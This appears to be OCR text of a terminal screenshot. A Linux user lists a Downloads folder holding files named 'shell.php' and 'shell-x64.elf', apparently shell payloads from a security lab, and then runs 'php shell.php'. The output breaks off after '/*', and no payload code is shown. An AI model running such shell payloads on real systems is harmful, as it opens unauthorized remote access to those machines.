 Activities Terminal Oct 4 20:39
gcit@elanbox: ~/Downloads
gcit@elanbox:~$ ls -l
total 44
drwxr-xr-x 2 gcit gcit 4096 Jul 27 22:03 Desktop
drwxr-xr-x 2 gcit gcit 4096 Aug 13 13:32 Documents
drwxr-xr-x 2 gcit gcit 4096 Oct  4 20:16 Downloads
drwxr-xr-x 2 gcit gcit 4096 Jul 27 22:03 Music
drwxr-xr-x 2 gcit gcit 4096 Jul 27 22:03 Pictures
drwxr-xr-x 2 gcit gcit 4096 Jul 27 22:03 Public
drwxr-xr-x 2 gcit gcit 4096 Jul 27 22:03 Templates
drwxrwxr-x 2 gcit gcit 4096 Aug 31 19:17 Test1
drwxrwxr-x 2 gcit gcit 4096 Aug 31 19:10 Test2
drwxrwxr-t 2 gcit gcit 4096 Aug 13 14:24 thinclient_drives
drwxr-xr-x 2 gcit gcit 4096 Jul 27 22:03 Videos
gcit@elanbox:~$ cd Downloads/
gcit@elanbox:~/Downloads$ ls -l
total 8
-rw-rw-r-- 1 gcit gcit 1110 Oct  4 20:16 shell.php
-rwxrwxr-- 1 gcit gcit  250 Aug 31 19:30 shell-x64.elf
gcit@elanbox:~/Downloads$ php shell.php
/*